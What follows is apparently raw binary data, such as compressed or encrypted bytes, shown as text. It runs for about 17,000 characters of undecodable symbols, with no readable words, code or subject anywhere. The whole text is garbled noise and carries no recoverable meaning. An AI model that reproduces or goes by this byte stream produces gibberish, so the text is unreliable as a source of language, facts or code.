Q�G}� t�͢�H�x�c��U�T��t�l��n�ՙ\O"�z��V��VQ1��t�-�ni6�va���a��N�uW~���gx;�k�P��㤬�:˷0?g��G�`C7�*pʬ�Կ���S���GO��Ĉ1�h&��`~�ˣ%M�S�?��I���C��b�� ���v_�O'��S0����<�X��`���;�Vڕ4e�k�Z
��(�P��:"�+�i΢V�9�+nLS�-64H'6����ױoB�Bj��= o���ԓ�5�yRXO���~��߇BHT`s;+�f�=���zS��ZE	�Z��ӗq!��nx>[q��N2'ݫRp���X����\��7�|�8,:Ѫ�%Y�w�2nQ��SL�Q.J�L��F$�X���b9�k?ٷ\�����Ca%��E��HUi�c0��{J�(��&M_���5eC�_�������1F%J/ v���`i��K��;F���H��Dt�iV��Pd������>]u�e��U�*Դՠ�K�f�=?�q<��_�99�I:
8��f���t����j�>�;2P��Γ42s�{p�lA�$�r�D��0H��N�ۧg���6f
�[���Z�d�pځwiN�b[߲j��t�9���}���Ο�)���T�Uu�s��\:+��R��Ȗ�،;���3ܒ�8f�B���ͥX����:f��Ra���5;7A����-��ୢ\�sT��Q��ͅ(>�3�	��^��>A��'S�����?����y�&��P�*:(�k��.pz9��#�&�{���gG�:�����96p��eng6 �Q���*��'�t�!�J����x�x�.�5�;�$�@Nُ��y�{GA:�����"�S1��4�-F��PX�hYs�>���c+ů�)z"�
��v���?w�]:hN�w:���S!'u�$�
�"�����_J��ٴ;��#������b�X	r���!цRY�:�03�5vaN��&��@׿S���ٶ^�E:��\��Neb,�K�n����8�b'�+�\~x-������*$��-���v-�D��@�)fƠ_���UӁ����Z�5�vA�����Fɗ��g�CZɔ� �&��$@��r^�m�McX$"��R>U`�+B���]�e��}�pes/�)<7)5�'���j�����V�f�L�f�r��?W�D{ϋ���b��YU��*T~���Ch_r����5ٛ[+#M�̍|�n���H���B���(	�z��Z��� ��1c�����`��=��>��Y���*��,��5d~q7�'�/�o���pŅd�g_��܋����E�!x+/�E�oZ!���Z64���9m{�$� ��~�����p�)}�I�?g˹�Ӏ�U��V�r'�T�'��K��T�������-�r�w������ŞG����l�Su��_%Q�3E\U�Z8�1��)-��\��a-�#`�<��Dq.�;ӝ��j�}@ ��\��/�U�߯������a�얮�4���2V��Ɋ�h�3�@6q^7\��+o;����!(c��<��Q}<��Y�Ĥ�;�汚4#�`X��Ms1����J-����s܀��9��>5�ZnԼ��������78k��;:GLc2eh2T���-���V�xv�-�""6�^���9�Sl����������#��	m�"g�;�[D�VKޜ���oWM&}Bl�ޒ+��Qp6*�A'�Y���`^!����V�!�.��R}����)��4e�o���#�Cȑ����}�
ɠ���nG������"��D��P�,�^Tg��f{��v�E�`��G0{��]�A�VB��D�T�JV��Wz���<k� l��ǫ�D'\�~��:����/��Bfe��a ����bU���_���
�3BBZ�M�,�Ҟ�O/ΙT���e��A|�~i'Pt�΀����G��uP����aF��k��.�����2�c�P�qѐ�c�.���iOT�z!k���mj��D�izoB}w��ېj�FxWڦ]~ي��2եa�ŧ2�m�_�V)�9����2-�7�n��.|~ЎŃ^ƽ��m6���5H��0!��H��_ �	r���:̹��hT�-Hz�я�q��q�Y��ш�έ�HR��1,�ʂ��>��>����� \w��qo�����s�����G���-l���� j&j;1��H/D��l�@����\!�Q��D>�	?�9}�zjf�j����IV�Ju��"�x���1�l�Kq���Ն���a�S7 !q��gy�_�f��։��
~��b�kN�=�<���s:@����=����&�Q�X%rj���6q��oH���r�6�zJ��0q_ ��Ϗn�ʬ��Cu�b�����2�ci�Pa�*a�����W�m��VΘ��A�� V�yD@����į�����hdG�&(a�����'����F���0�w����n��qr�#_�R`Ѯ��f-S�a�7*�뾥	!)�ĀH� e�Ǧ����+���ށ��3�U߇�si�}#��~L��_��Uj!T9�aE�K��0�̮�6�9��k)@��9 �R�N�i��`��9/Hd]��������.\�2�_�^���vw�q6jÃ�@}����%���<�Mh�1a�D�f�ovnۇ�b�}{%�E>.H�D��P)�݌ne!7Q|�Я�-�E�a"T3z8�� ��	��!�]Eoj1�a�����d^M�0�b�2�|��@~�[������HD+����(� ;
�k���j0
�GN'tN���/����TvcHCzI���;����ȑӸl��3�/v��Na;�um�mn�������	��Z������:� M�RG����v�ɾ8���e��w&\l�Tp�"�{3Q����(�;�h�Iq��K#�wt@fPWh���kv�T�E@����bb�x��w�u�O��٫',��/͑�f�[��}�kKV������ƞ �~���>㖩Q2��x1V���?+E��؆�D��!L�x+;�>ȿ�K �3��,1�;~3�X�1�_�+���u�� $,>=�3�WOFp�Sߴ�����N$��<�KX}���b䘘k�m(�<���7g.��x�%�o��d��:�)|�6p�1{�
p9����n�vB17'*�bCM%�d8_�n]���ro  E��@h�8�k{$�쿝�ZQhT��j�&�ם*=�p�!�^Gv����FS1#g�}EW*�����;�
�����,D+=j�)~`������ٕ^iسa-ai��M��)R��<9n5z�p�'����_���5���1C���2b�%��	���R���'��p�3lh�QL����P5�-�[���?�E�&M*Î�vXjd����⏊h��z�h�E�Th�ɧ]|FA��1ޏx�x���� �o����Ks/S�X~�4a��[���v�<���NǏ�s�Q����+k�B9?��J�z¤M���F*�!n��j��u"� wq"�n�&�T�LW@��ێS�n��K�'yb�G9T���Vf��B��9.b8Ҹ�a�8������7�,j���V>��g|��0�in2F���#?��U�?Ѯm��Qh�Mи�-�s9>���H�2p��5�Z����j���e�V�,^[�v���/Mf�v��P�6�&fu��q�m����6T&Pm������b
�p4_֐�e�y��ڄ��t|��; t�#��~�:;z#L��q����2�w��}����]3���0� 7���<�XG��g$77R���{ߚ����)ͦ^�S+�e8p�t�۶�U�y�:�r����1"ڳ1�����^zX;¡wX$C��f
��{%�(Z-I#�%9|�X��c׊��.͖�	��߆�~u;`nj�ʰ4ύ=t&FBCD3��.U�q:�|}{��Ed���T����C+��P �<1
n��m��	�U�s@��c}ן�+ɜ�FQ3��eXS������Ћ��dg	Lif��XD0X��ց$dnժ#2�Z��l�8�`�_���)��&
 �qg�+�%�f�ah���A�����+.���<�\x�(���A+�~k�K#��x!�jX�xR>^'^�{hgʅ'좛H�(E8��A� �g��^,)Ҽm3��4U.���(l8J�#}����i�/f�`H��/N 1E���i��o�b�F^�YP��!�(��UM5A4��W{yv�����OV�a�D]����cT*�i)@N(I�(�t�1H�����j�LQM�%�YiĹK���I���߭2쩵��lO;7�K����1U�\L�Q�bK��$�I]��U���l��lM�����^듿��晆/�pO�a�	T���^��{���P�㾯ɑa��W��X�$m�vj��`����lU��Ҷوn�K�bo/>�?쒔T���;���{bF��m��%ق��-p[�/Ve�q�+7����D"�` �`�V# ī'\������_H	�烤���rP<{�^���!��ֿ��2���Ǹ�3�c�D/!1�}�Lf�!~T�.7��8���zҿ[j���{���$e�'� ����N-���I���4��lܪ��[�|6�� c��)dy�S�Y,���5β[�eA�'��Kc�ן��G.���'�ۋ�?jWn+L�FK����yMK����TJ��1���hmhq�FJ5;�{�b	K�7+ַ�D}h��	s"�4KlJ�g`���i�����B����X1��H7O*���<|Ǣ�g��� ,~ǻ�n*'.���3�ǟ���l���}�>ګ�U�I�����"�lNp ��g�<-K�slG jiWCvH:�%�wIL/AG�և�]�������kh@�ֺ��	��>l�Y�����VR����4~�a@�`;��n�U�Ы��4;ƨ���J�����3�^�6st�od�++�L���fEQ�Z��C��N�e�_X�W�)3F�I�q�d=���!��=�<�>�f;��5�>��☰����B�� �g2������W��EI�T�>nf|�&q���4.��ǚ���pKe0���őG����j�os>P����L�X<U�.5��Qí
Ĺ��j�i����A�`M�%�Wp-���Pue@* ��O�G�@�Ғi?^O7q���Սo��VՃc$��M�'
�ˌ"�QY����t���| ��P�]� �|k��'�%Tb:J!Ǜ�Jծ$�_? ��*���J�K3gh��������u\�r�q#��;>DCp����+eL�`y�Nf��31r�
QS���V�W���� *(d��I�h#�K����cW�+�r���O�>
�Z7�d1z��m��-�Z�����ˮ!mA�*�c����J���g�GB�o�"�0߸~^���k���p��׾��s�2 �� ��� ��g#�^]!�!Z�6@��>�1P��{8����o��S~�l�,nܡt6~�o�Y�9<ыY�;@:�B�a&��	�u�'�o�g����-�!�Ĥ|fL/���⊅V�0.�Є�/à��1��Q�o�Q� �S�x=�Jl
�[k�PSǐ���er;�UZ�T:�Vcv]�Z}�$��u�f�ZϣQ��	�-��<H`�Z��U�����jo��>Ғp<�)�'�<�����?�r�6��a����a����8UB!��u��ڿ!���t��T�������Cғg�yQ�o�QU�u�yqy����'���\���la{&�^G�2�[���<.�*�[���`�O�B3�T�9�+ZPrꟸ��J�|�~2{
���60V�`K�t͟b����C��p "�}�av�7k��b�w#��B�w�Zޥțq��9�d򼤒Kp8
*��Wp:�4�s�p�`�\���}t���?,��2 �,8A@A��D�ˊ������ʖ院Y�K/���C��K����{����N�aWU+��%d: �������t����\���۲l@�C*������['�O����ZL_(<�6��rʳ�̓V�ΐC�=�P�'�]���
�d乼���4A7r]����WY��ne츫i׳�({�LZo�~s�\������RgGO¢���`F;2�����M�ͩOf�$ML ��F"�!2	em��#�s/N\�N���5u��Ț����d��H5�}�F��B��prT)���X5"X#�'8�������i�&!|�Tu|����q�.#k�r�UpLi���W��S3]��EȦ�ʡ�j�3|�jm�~*�m?�{X����*�<�H;B�I������G����[��G���S�F��{�����P}k�wxh��.��d���e�Q�)���fu� �Kx���#h؊$~S���]���Z���L��-	RAUo\�Dl��wzƃ&Z�H�s�~	$$��$o�[j�%�joЉ;�eF�l������L�n0�yB�Rܛ���5Z+� ���\K�p�f�tQ<8��A���(˞��W��҂nF٧\���ݒH��ج!�O�P5�?A�Ȑ�������)�Q߮ђP����� �C���B{�B-9"��$�7a�]i����c9���O���g�*Q1����2�����w� �� �$�����^* ��^��@�s^��=)�x�p|c{��h	ag0��(�1��ڟH��ş<][ί�D����?iG�� �#}δ�e���9�����&+��|E�J���VJ��?s�A��Bm��B&����<�O��L�C�t�Q����}(�N�7S����s�^�I��Si�9O �Q(�Lf��}����)���g/Y	VM�����Ī�ah�r��a��k�ۦ�8��j��^&�.C�����ˢ��h�7#��u�{ y��==2�/>����a����K���ץ�����(wk���ѝӝ���,��5w���6�Z�cq<S���-�E#�J�.�"��6Ȃ�vn�益U� �%���@H�PL`�c���Ȝn��,����Ex���ؒ:I�W�1����|��9V�m����4��M���mZRf(6}��?�k��r_X�jמ��݊�:�9��-��*>8�%N��`����I���FwPf!�U �V�B̚|��Z�S&8���A�f����R��Rr ��(uq�����ׂ'���`�%y@�v?�tAg�,���)��B���)�ɻ������qWx�
�R�H۫�5WS���2e!'�6��v�M���_����A_�(h��H��x�H�d����s#hC��=0.Z����I��e���G����(�����1���XrjD�u�;r�9/�IO��/�m��HKꊫ�c�;�5z�!����SϬ�Fi���G城�lr �Rr�_9� ]n��	�v3��s×��e���k�쨄��n�n�L��4^�W�ID'��퍼����ಆ�w[=��&�-���-�0h��)��
�.r�­�I�v�"ۇȏ5Wι(����_��DΧmj�<���h���ٺ�TǴ�!����T��^�܁p�E��Y���=:��%�ta@\w�Ga�g�*�#vV�'�Mg=�X�yB�M�+��H�����ێ'"�
B1)�	?�Rʻp��v�`
אs~�u��q|�U���_h�c��ۡ�m:���������'����f#���ĝ�"�SWW��E]+0g�K�1xe��'��K��yw��'M`�q�����gtpN���w��#��A<�f�s�ј ԩϲ���<5H��<jg������o�|-�U
HP<v���N��y�i�����*g�TZ�8��Z���ruZ��\`��b��)߹3�h~"�
��H?��8iP����3Z��!�7\��
˩;�t��+.i��'������H���]4�67"r�:K��0��.-N�G�LtI��15j��e7��j�Z��}���O�8�kC\eu�%h������Aôǣ�x[j��󰇸@&�^��s�K�ک&�P;��v�|�T���t'�DԸo�4����VU���l�F'S��9��/y����捄���[p�����A�˕#��U 퍭.���I;G��z�.���!�!تz��:��1�d�¹Y��eq!u�YG�q���I#ٓL��*1G��u+�{�3�����v�\;/������X���5	�B���J��t�q���&&��V(���?���ХeJ�}��A@��`�Pg߸������N�܌�<X�S�8k�p|��PQ!�5�{Dg��Cc���c�����f󾴃���𰸚Ýe��s|�q;	�!� �{�$�� ��1`������&��+�ȝe
f�;���]p3a1Gˉ��Ձ�� \�Vw�w�V@s���II��~8WBH�<�j��Ku8��A�z�A�%�g�[2�Q��^����	x���(�(~p�Ҹ�P ��-���*X������eA{ULu�qZ��C^'#Ժ �H:�W\��O��~;�$B�f� �>G'���Aq�{#��n�PA�����]=F�����=a��5Ζ��C.��&WZ	�v4G��Uo�+z� ��}��@�7��6�`���D���",�=�NSGO��vQ���_a�A�S��ᚫ��2�f�B�h�}R��r���f孮��@���O�������G��A�kwo�LM���v���w�
v�N9^��T�*(���I��/E�j�(���) Ք��'�܅�cF��Ph�j�ϗ*�x}�o!&��U��Uz�X?/`�̧�Q�kd��'�x�����x�k[�I�xW��x?�F0 ���5���Q*����t���Վ� �c�. ����=4f�4��*F6�8���|I��:�f:n�(Z�#��̯���>��8u�nJ�7��^=��Y�Z�f�������J�CLc�I�	4Uݜ��X��ɱC��hCj{�eA|#T��)K_�n'��jD��rmg�Z���9-�^��`� Ea̵(���:Pi�5�lj�[��Z&��~�`��;��z[S�R�5���sϯ&0(�]=����]o�|�S��/#:>6m��?rZ!<g�'�1uж�4�2I�q�"xJ�q�������ɉ=��N1q3sٚ���g�ߵΖ-�kv_8��3����QB$���'5�G	ri��gji�a>�{��$+\�#A#�LN'	��4#�����+�cA"(Q�PF��|#f���2��ke����g#��}lg��z'�	�Dڳ��}��U�4�lew���޲d�WDl}G�[~wQ����l��Ly/��ȏ�i��*���x�KO�
��"���[˵rؽ����9Df��m2���ͬ�a&̮LYE�q�Vv���V1�%��p��(������������6i���zO���^���Φ�J��۹��и�IYA���ٴj|A[E+���c;��F4%^�YW�D�z���g��Z��5����s����/|�p�r00����a18!W�{��œ
U��f��T��~ݺ�W�9�h��P4@�M�����K��X6��\�J0W�8ëG��*�rtq3�/��H���Nk̈��ĆX�Pg���eJ����dU�<��"�p�;9�չ9���]p4�<9��i\@	��ƿ3{󖫑����gEf�-g����,��fbu_�s��؊�y�4�	��|�ٝ4syV#��q`�H>Pjs����啄��aV�~��.���៣�dPP{�9lڌ:���27r�4g�����@
�x���.d>V�W�+��6˱����(��흀���Dn�O���+��6���������:{�
�o�7�>"�f?M�z�B�Mk��t?Ts�1GI��[0�J��ί�b����6F�m&6�HlF�=�WU^9o�z�DL�ϟ�]��_�t���l���%�L�6�.H���\ĳ�1����ha�ǡ�0��a����������~�Q�"���GgL,�%��]/�BRQ0v��uf��;3�%gI�QK�_�U�̍U<z��A�i�5���NQ�# �8?4���Ol�'� >�rPm=� �| ��/�x�V���O�>_0�F�s�}YJ��
$M�`�yu�Ӆ�޵5�p�ܮ�����uRkN^�I������>���q;��Ql��Н&��r5=�����icRw7�f.,�>[�`��^T�4�J���"����EvDڰ�=`/#J�c��Q�l<�1�����Θ�RC������9b���-$��~��n���2���B%T���gQ���i�ngM�q�u
 �N�N��ۛ�6�h��8�e���&�'3?+v�LcNAZ�!ɠ_
�����8�;	���R�xH�A��{�W=�b��̉/�$q=�D��=6cE�Kг��*vC�W�/o"h�G�3�gC5:�>���39D���$�Yt}�@6Y)V�_�`�B���hl-g7���$J{z��2�.+0��*/�Y���������T���L
�^�w4�<�ojA��k�pQ��t���l��R� ����mc�q{��=6�����k.|힑�mv��=Px0�=��F!St��s�?V1��6X@�0�Ar;z�\"��H�.:�F��1�)�����Vi@�,��eXha}\�����S��w��ݞ
tYs7���_��U�+�);�ʓ]���y�����~��DS�_)^���u�k�oѫ8��'�kߴ�r�z��ع�wfRy�K5w���7�hGD�'y���[�t*�֧>e���U,x6�Ҏ����,�{�����ܤ8���M�逬L߭��K�o���*��ȑ���L��������2�@^��&Z~Z$;~d�P���s�RB��E�u_ك�6H�f�#�+��D�Ӹ��5�tG����-i��pu,ǀ�
p�d�Âu�&)V��������U3��9���Qt��0�mS�>b��$\1@���������ԁSB�Ύ4�@�����)�oAL��rW���9���ZE��:-/�	��G��n�i�<����_ʟ�Lג��Y���5�(%?"C[���5������NIߪǻ�L�����?E�GdKn/��{��#x�]=��E)�2>E"¨IŠ"�Sⱗ��'0�ꏧ1(1�ֵ׸TCz�"�[���H�9Cωx�����bE��q0�4�r���j�
vU<�d�V����f�����`���7���s�!g1h�,���ZZ^K�U���a%6�)�.\���<xCźNY���$��n�чB=\|qv�u@�XW���C4� ��wΰ,�*�BoS��)R�ݬ�}�'Ƴ$�>|�" �;&�E��}(���E�M�'<

a��l�����S˻�X�$_�YҀ�=�� 7O~�.�8�I��D���Wt�����^�nR�֐���i�.Uh������x����Q�\÷�iZ`��nլ(�ĸ�?�٠�i�)��RԠ�ӵc�@҆�ƀ��N�9X��bw�0�"|V�/�v��wT�&�~/#�����@�0V���Ӱ�MǠ'�V��RM~)0���$��wB) ��O}�Yž7�)�\9�j'}�;Tt��q
���`i��<8�����w�)h<��{s울��ά�����!��AJ_!{�C$��0>���G�1O�fg��lu/%������ձLꖾ��&}6��	N��4���;��s"�B��q�־#����|�k�z[���i�T��Q�J�4y����Q�jO<GDL�n�׵&$D���%a
�ᬰ�9��.�I�ǈ�D�{��������)Yfə��wv���o��uá�	��5�NP6��8Pƿd��R�g���v�R7e:��Q
��uŬk.����{�H��9�AG�d�ёf��r2^FGQ4v�UA��b�\V��X;�<I�+�a��!��({̯�7����r�qMr$���u����V4ϥܱ3��z����|)�t3%C�7Q�C*�-�����;��1�UtX9�
t���$��v����&;��ϗ�0G�����T�����I��׈����ZvT`��c;���-E��yr�O�8�_s#|y�~%�8�B��Z��3<t��"E�V*h���� ��jI�쿪PȺA��B�c�j<Zr;�Չ��R?&�W����� ��쏈RnM3hqm~d}�+g��Ng-L,�J�-��X�K�S�ґ>^3�,�\�~�a?���/��_M��N?l��5�> Z��7�	n���
�����%֭��q��ׄ���4z���i�����^.��ɔ3~����cҗP�<$ҥ��X����c���w�6՗Ÿ�����99r��y���iv�$a��$Pޘ}��E�����A昏�[+U�^ ��GU~����`Uh��0��zb���o�v@��8*��H&5[w���ac�d�<^���ݜ%����9��ʒT�V/�A�AЀ�+�HǠ�|�(��������;���1ѝE6�UJ�����M�.b#o|�����(��%�(��;���ķZ��`(�jr�����o0瑨��U&�e�K��]am:�qg�s����w(��]_�E�a�"#�-l(:�U��Y[���Ť�A0�RR�m����qd NX�����>&dK�8yI�ON[�~0�+�M�#o�6B@���OTw8���`(��z��-�֗���_�[���͂��_T�B��v8v� �l�/���M������ErO��gmn�</.9�W�~�"���P�f۹����d���Gp�v��!��8�UKT���w;������ Y�rsz�o��(����Y=��g����2�1�(��6`�_Rs��T��}������)5��z�ǩHb0d��OR�v���I5Yߤq���捳T�X���ƒ��hx�3�V�u�JA� ��_�B\R�ClT. ��i�Ԗi��)���0��&�H�YBX���Oh1�\��?9�vAk^X�ġ�����i���9Hˢ��"'
	��]�{�v{�"�c��崣�Y#$H���E�|$X7Mk)�Ph|WDKY=9`rYD?�O9h�D�UX�M�����j���n����0�:*>0�0��KO�w���*���w�c9�u]��تp�+�9��c�<�i&LoJ�����B�Û�x$��\�02"��Yʚ�d�pq� �y�L�Y2B����A��G�ߖ��2*�H�י��
b뾬Q󕼵�j?�U�+/��G�w槲l�0?��JQN�p70+������U[m�������ɽ�c1.����z`S��+���,�^���C����TW�]Z*V�ҕ4Ve2n	kk����\1�d �9�8�h%�"����5V@�(�z�>��d�t��$�FG_68�z��%1��֔��Q��p�z��I(��P"5W���!{Oq�+d�0�:�t��U�h�F�In k�o�K'�s&�ۥ���Z27���VNf�|�g�N;T��9?�D.[��l�o���`���p�'+:|�o�m;0���
FL@�=���[�ߔ�p-t����U��������F�;�R��ȫO���� P�� , Vj������3?�4D�)*� sSN�w����K&;�8�7]�
�W�QJ�8�%��i���JHS]'�w	�Ě�hĎ��^U#��AY\w��%P����tP6�KP�ZS4&��Η�c�B���{bP!��%`���I:���.$F��?I)�De[wWwC�xDq)M�S�����b" 0��sVcؼ�j���*�,�����A����U"��A
�D1
��_�"�Scӂ�,�j�g���*E�1��r,XI2�=� F��kNqR%����b\�)����sE^ .��v��`���i �RO5ΡI�"0~Q�1���m���V��Z�Ġ>��Ѥ��
T�ꏩ(����N�h��Kͳ�v��+�D�~���5���GP��8�w���0p��?�ݳy83(����D1�8l�K<4���CrM����5Ts{*n޴G���G]���)+py�>��d����-Ժ}���h��������k��K�mb��V
e^����V@�����NY!�Z7���7|Pv�rۇ�ƹ{�ۤ�n�$��)��E�>����+F�%oD��<�O��=:���.���Q��J���9�g/a�ZA% �e�g��Թ5ZG���4R�P���e��1�Qq��H�Ykf�]F�pG@�G�p {��49�ZtB�>�1��N�,p��"b�=���8�k��H;��퍐a(��msTyR�C����*�/Y�F��r7m��2�O�TW�l/ɨ'�d��x^�v�>��x���j	)^	���<�8`Z�^~��hH�4&�!.D\ئ,�y�фQR��}��5�?*ں�ㇺ	�I��/��0����{
�k�7G#H�8���GR�F�Ԛ��Z�{q����1Ϥ3jH͋K�������I�l�%������Vh�B�(���'�C��9y�BRr���֊?�b&�ُ���Ն�ۈ:��A�+�7����m�%K���=�ٽ8��3��,���A5Iwo���$���oC(�ٮ��\F�W�;���OPݡ���A*�����������pD#����z��?�y���y�l�6)�T#t�O�D>���zVO��3|2B�+,�9�#�����Pvh"���3t٬���I�y�ALUzk�E�U�O��R�D!�h��һR"��ϭJ���n��b/�Ϙ�P��dɒ,#��4��c��.�n��90��uI�^I�����hDN���.���LP}+�GS�7C��v��o��}�m���N��u��?���ԭf�Q�T�g���Q��{3�S�0F�A��EGr
��`M��2:�
"ϫ��<����xJL/�b�7�<�Q�����$��I	l��	L�NX5+��7[/�m�[w��jar+��wk.�(;У��~Ũ��e��o@��U�\2(��P��؈'����v�ȣ� �� چ/��L�O��*L�Q�w��3yN>�i�;�2g=� !��P@q��K�{��N���{��1��y��i�M�\��L5�wQ����:������:�M���&�Ɂ��/�$i�q,Q�T�b���f8�o� �5t*
�<��Kz`��XT�%q�Z�����DV�O1��(��5�ۘR���:��;�#�l�k��C��K���z൘�5�ӱ�Y	�HV�Jc�� �۱{�Y
�?S��ߖ�C��G�!��Jf�HZ1H?��_�E��I�rVr�	W�9U�V���FM���4�4��:�kRΞl���ưX���!\��4
�X����6�7ۡBp��O�m7��/Y ��q�FD��S��tPv�4�5.S
���x�-}�՚_�	S�����K�v�O�0us������|� ̖|l¼�$�2�-������ @i|{%�<gAŖ�.(]"d����U�&z��Y���I�#e��ҫ;-peC�&9kU�Mp�+|��ɒ��7!��	u`�1	4�	+\Ulܙ.��?n���6S��0-S�$��qM�=m�ֺ�\%,(թ�`FΨ�3w��hS~qmM��� ��N{�e�bq%�`b�V�'��Y���Q"׃L܅90fr�ѹ��T�U�HЏP~���G�`m�X���5=��'4�t;�+%�j(���X5����?�1w[��IAGi�`�`��a2r����������a�}(���i\�W��9��v�*0�/�An�~�Pqc�0x���x�L��	y#�fe�����)�V:.�?|=�]�;ve��:4��=�G�B	����%�#�g��$��	-^ͤE�v��'���3�����z�l����%l�,kǭ-NB?�}����^�"ħ3sQ�f��b����`�YH����Z���7�t�Mm�����9k)�$�C$ic�u��)���˴�<DE~A���8��(��9�*o##�O����������C����7��>�Y����Yإ��׮�A\��6||5�#)Il��f��	8���ܴRz��FB�:F�t�E(K���K�r�
/��'���6rp�o#h�'=��A�ɪ���A�(���I�t���w�/J3��p=�~��&�? ){�S��=Ә�I7�xJ��&��w#�ݼQgK�������[&��%��ob�r�}bu��n�}R�:��8��|����iT)���տ��㛱?6�\]a��<�C�M�"���W���qq`�-W(��%����^qE���F�3��DߥO* �֯u�䤚�Rg�ڢ���jW��[���)�4ԕ*$�A��r5F��~,�lu#Ey=���r�����I��/�˫>��sF���"�}KiI�\ hT�C������|?�V�-�S������C�_�8�#r�<��pN�`5�6�0�����J��2����Ś�.4�,/�`�L�1�<D~	�
M�I��2d��W�%�wTs���:�4FN#���,���Cx���=�8�����D.�	���c?&Ћ����q�i�殺G�"��B)����4��(\�H�0���⍙�����}�9,oI�I�.K���a��p�����H;�=tH�gGm:5���?��w����:�`�ˍ����9�����%CS)�!����m~ $�r�s���,�IV��˝X,���iM��`�@��ͨ�vɇ��a٣+�(�4�hH��3l�R�[��8��X��m�_�Z�X#KW&�3�ҫ�7�����'f��Q?�ϪH�@5���Q;��O�ݕ"�A�j'� �I)T4�D0��q��S��%���˟q�u�/#Y���E��cr������̌�$�J�h$�ˢ�F0��YUn=����.�b��k�\���%�t�f��cT���%��,,�w�PS��]��}C\6�?��� �`��\��c�yGO�c���}L;��#������Y���_��Z�ݪzܙ�����0���q�JF��i����|��K11u���gM$:W�Ύ�+w��e��Kç�E�*'GO�b��[�M�V��k�r�+�csnb��c�ڞ�U�g�/��w��n%\���8�έ�ƻt��6:��Z�N���rn�dj*_0@�ݻP>�)��p~V�Ϗ�UFİ�>e���K�Q7 �{s.�l�M��>~'��F�*�*L�kf�.�ƹ��Jwk�'\��y�q��K��ƼϖEg�Z��Dh��i���FU���~/�U�0�!y_b�nB?F��i_�@<MpG�V}먕��·	�1�b�?�)�"��`�<��s�R狞�I<�Z��N�@*�����$
<|l�����{Bo��ud��ؾk �፡8"�N���CS�=�|�Ig���LQ�~��U�e�IP-�v-l�Y@�Xm�>yZ��E�1JBZ���p�%f�;�N,����H�L�ԇx����0
��ꬠT��1�K�5��d��0 B�P�Q`��k{���w�ߔaT�y�����@h+�z��D0�f6�����۟N��D��A�_�9P q�n�/p��=֟�M~�Bl�������n�Q�I�>�wDF�8�$���	�%V��3i�k�7�/<p���y]먲B�����9CǮ��/~��H��������L���X�gr4y���5��6���@�#�G>�{쁑�>ߞ�A�W�d���FV� s�k3jZ�I����U-
BZd��l#>�u�d�pEx���I4j�"$�w�it�߆T@���䶇��'%{����͏�+\��Bc�耚���>m�8Z�V�Q�dP��� �އ�#P��A�67,~�1�K���V��deD��^ĪŌ&�O:�.���Ov#N|�7�o�~F`8���[S��TЋF�j�eg�U��UK�v�����n�ݶ߮�E�U@�?� �0t '��� 0z׿D��oKNZ7=�
�l�����I��_uR�p!�ĴفOl�z%UGW�+��ݶ냋�n����)S�J��/��kcr�X�W1:��Zf�咏�fr��Uӫf�,]��A���t��QW�<���2P4ebd}\;g~�*�����K�EԼ�����/�#HM�(�蓋���zbƧ�U��y�3�2�%op �e�Ԋ�^�q6���S'-���HIs����Fr�k��w٧�[*�B|gA5݌|��ɣ�2���Ӳ��I�Ĩ�?r�;��ʂw��hH<u�#}kI�Ss�A��$�ԅ���� S�x�(zTu��8���t��x���}��*�H%+�=��~`@-�9J`��/�Z�h4@�mM���ty��1��������k��u`�Qߠ��2�hT:(��+� ]A�/`o�1�X0h-8�;�Ic��H1ũ���J�)��
U�o�����k~���_�?�j�B|��G}���B�oZ!Ǡ�	�~̇B��F��2�'x� ��z���\�ּ���_�,`�A?�TAF?p*��}s��ቼo��[��S��!_�\��{60�n���?G��p.��=Vm�Xl��ri�72��Jڜ�2X�W��*�ܜ�;��Ё�}�F?(����r,]��[$j���(3A:@�W���"6�_�'�|"��P�i6�ܦ�$�]�4���@�f�x�6X�,P*Z���%k�"C�U!�6K�,�wI_�π�sX�V�Ӫ����N�p�('-�ą֖�~���\���0eJ�,W��_�+�8)�p�t���9�/��-M�/���`j�pu�Z!F}x4]���`\NZ��p���T�3[u;�x��Ս�qȯb�m��k�K(�Ah�_�{#=�]j#q��� ��\��hje�k�SMz� *�PVv�%+��6@��.����γ�4�W�'��#�]��H���~)=�,����<���LܢxL�h+�)��N²wEe��R[�7��1��$���6�>6�:h����{օ�w�u���-�S�������_�}�.���	�Ͱ����
�ݶ����r �L(�D��4A1R]��dq7����d6��X��A��U-խV��ۯh/d�����ڄ!4h�j�:?e�)<�N��I�� ����j*yD��I#�\�@7C�i$GBh�<�� B�2<�+�m��_�����F��)�-t���e��
i�j ^���[��q�_�_����/�l�	E�o��X�I�d�PɉW�֯��?r"�
0�l��z��x�gke�����_����@;���"SD��r1/d�.U�n㲂���Of�D��5�73����̔��{�"�iY͞�*F~��p�A�g˅huLp�"�|���h�Rg2�Q�f�f�^��%~0��dk#_N��/��t�H������qWӟ����89��hK(.���ӟC#��؇��47�1Z0S��Aݾ���
���W��uw?��g��s8c�y���x ��qW5�2�'#�\�m?��(v�|~���Da)7,�#ا�`�c�foOv����f��I�p;|v���Dc�rX����c OJ��ً7[��!��� ���v	9w]fwi��4�=�K.l�ly��|����_u�K�$���fͅ����9x8&D������C�����5���+D%�i�� ���l͐�D�R1�n7y���:,v���<vꞪ��Kz������$T��X����_s�g_����H�γ���6i�7LwL���V>2"m�3���ϕ�.r7 xÄE�D�}ܚV�s.Nn�fI9"�»��>�5���n��LM�Ĕ5q�m|!a�'I�� �#7J;�:"7�A��R{�1�"�%j��9�"��u&����7NB^-j�%��Fj$_��l�.�
�ݕ���@��[l���MJ�{p�~)nSd�7��6���7��r�e��c������s�ձUC�T��_��u�9-k��^��P�?�{���������l���U�PrMal�7y�v(��:������<P��
ug�"��LCx������>�s��.�05�4N3:i�2G�J@�����ne�u���'�s�OΊ�/I
%��	���n#��g^ޙ1���� }%���,B�1R�b���|�5!х_l�T���1u$�r�ݘ�I�S����r}��	�L�B7�����9
0����}~Og���_�Y�7!�}��R�pmL��7�dC�h��ۮ�ݚKSv�_�;46������0��	uJ���zy�#�7Խ�h�%�z���IhF����ԭD�&���o���A�f�5É(%6f�x��8
OY0}�h+�3�$��U{��w��{5�9�X(W%��q��+"�!�ɚ�'�^��c�.{{:*����F�L>&��0�$#���.F�2���鮍��a��|���r|8I;���gM1��D.ʓn᥅���cqN�R�]��x)�e@ ���wX�5�9�"��u০�і[�x�g�K+��Nr������
